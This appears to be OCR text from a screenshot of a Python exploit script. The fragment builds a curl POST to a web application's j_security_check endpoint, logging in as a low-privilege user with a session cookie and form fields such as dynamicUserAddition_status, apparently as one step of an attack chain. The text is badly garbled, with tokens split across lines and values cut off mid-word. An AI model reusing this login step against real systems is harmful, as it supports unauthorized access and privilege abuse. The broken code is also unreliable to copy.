
print
(
"\033[1;31mLogging in with low 
privilege user\033[1;37m"
)
#Attempt login post request 
curl
=
"curl -i -s -k -X $'POST' -H 
$'Host: "
+
host
+
"'\

-
H $
'Referer: "+url+"/'
\

-
H $
'Connection: close'
-
H $
'Cookie: 
JSESSIONID="+sessid+"'
 \

-
b $
'JSESSIONID="+sessid+"'
 \

-
-
data
-
binary 
$'j_username
=
"+low_username+"
&
j_password
=
"+l
hidden
=
Select
+
a
+
Domain
&
hidden
=
For
+
Domain
&
AdE
dynamicUserAddition_status
=
true
&
localAuthEna
\

 $
'"+url+"/j_security_check'
"
